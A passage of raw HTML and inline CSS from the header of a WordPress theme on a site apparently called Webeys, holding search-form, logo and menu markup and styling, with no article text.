</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_41{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_42 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_42 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_42 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_42 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_42{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_42 .tdb-search-txt{
                    top: 0px;
                }.tdi_42 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_42 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_42 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_42 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }.tdi_42 .tdb-drop-down-search-inner,
                .tdi_42 .tdb-search-form,
                .tdi_42 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_42 .tdb-head-search-form-input,
                .tdi_42 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_42 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_42 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_42 .result-msg{
                    text-align: center;
                }.tdi_42 .tdb-head-search-btn svg,
                .tdi_42 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_42 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_42 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_42 .result-msg,
                .tdi_42 .result-msg a{
                    color: #222222;
                }.tdi_42 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_42 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_42 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_42 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_42 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_42 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_42 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .entry-review-stars{
					display: none;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_42 .td_module_wrap:hover .td-module-title a,
				.tdi_42 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_42 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_42 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_42 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_42 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_42 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://webeys.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_43 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_43 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_43 i,
				.tdi_43 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_44{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_44:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_44 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.tdi_46 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_48 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_48 .tdc-row-video-background-error,
	                .tdi_48 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_51 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-logo-img{
                    max-width: 186px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_54 .tdb-menu > li .tdb-menu-sep,
                .tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_54 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    color: #ffffff;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_54 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_54 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul,
                .tdi_54 .td-pulldown-filter-list,
                .tdi_54 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_54 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_54 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_54 .tdb-menu > li.current-menu-item > a,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a,
				.tdi_54 .tdb-menu > li:hover > a,
				.tdi_54 .tdb-menu > li.tdb-hover > a,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
